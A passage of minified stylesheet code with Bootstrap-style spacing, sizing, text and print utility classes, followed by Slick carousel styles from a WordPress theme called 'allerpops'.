.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:#fff0}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgb(0 0 0 / .5)!important}.text-white-50{color:rgb(255 255 255 / .5)!important}.text-hide{font:0/0 a;color:#fff0;text-shadow:none;background-color:#fff0;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-loading .slick-list{background:#fff url(/wp-content/themes/allerpops/images/ajax-loader.gif) center center no-repeat}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:#fff0;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:#fff0;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:#fff0;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider 